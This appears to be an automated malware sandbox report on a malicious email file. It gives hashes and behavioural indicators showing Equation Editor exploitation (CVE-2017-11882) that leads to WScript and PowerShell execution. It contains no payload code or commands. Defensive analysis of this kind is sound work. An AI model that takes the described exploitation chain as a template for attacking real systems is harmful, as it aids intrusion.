| File name: | 627a91cf-c958-da68-a788-944c7dc9e5dc.eml |
| Full analysis: | https://app.any.run/tasks/462674a8-cccb-45d9-8982-fa156e856855 |




| Verdict: | Malicious activity |
| Analysis date: | October 04, 2022, 20:42:42 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | text/plain |
| File info: | MIME entity, ASCII text, with CRLF line terminators |
| MD5: | 86987523E3FC68DD19C69B2D1841DF3F |
| SHA1: | 2CBFBFE1C4DE243557FD7C9F8E9CEB9427FEB577 |
| SHA256: | 38BAA924DB0431D62C089C9AD51098490AFFD7149A4692C1B167CA5F6F91C7FB |
| SSDEEP: | 12288:25xjAUj/IvW2jJsRzgYBIOs2mZYF3hON2IkPpQvP7mUky8QJ+SKFhQ1LQnDARfax:25pA4Tp11l0N2En7lky8QISKFhwMnDR |

MALICIOUS
Equation Editor starts application (CVE-2017-11882)
- EQNEDT32.EXE (PID: 3996)
SUSPICIOUS
Reads the computer name
- OUTLOOK.EXE (PID: 3072)
- EQNEDT32.EXE (PID: 3996)
- WScript.exe (PID: 2528)
- powershell.exe (PID: 1960)
Checks supported languages
- OUTLOOK.EXE (PID: 3072)
- EQNEDT32.EXE (PID: 3996)
- WScript.exe (PID: 2528)
- powershell.exe (PID: 1960)



Starts Internet Explorer
- OUTLOOK.EXE (PID: 3072)
Creates files in the user directory
- OUTLOOK.EXE (PID: 3072)
- EQNEDT32.EXE (PID: 3996)
Reads Microsoft Outlook installation path
- iexplore.exe (PID: 3392)



Starts Microsoft Office Application
- OUTLOOK.EXE (PID: 3072)
- EXCEL.EXE (PID: 2480)
Searches for installed software
- OUTLOOK.EXE (PID: 3072)
Application launched itself
- EXCEL.EXE (PID: 2480)
Executed via COM
- EQNEDT32.EXE (PID: 3996)
- OUTLOOK.EXE (PID: 3824)
Executes scripts
- EQNEDT32.EXE (PID: 3996)
Reads Environment values
- powershell.exe (PID: 1960)
Executes PowerShell scripts
- WScript.exe (PID: 2528)
INFO
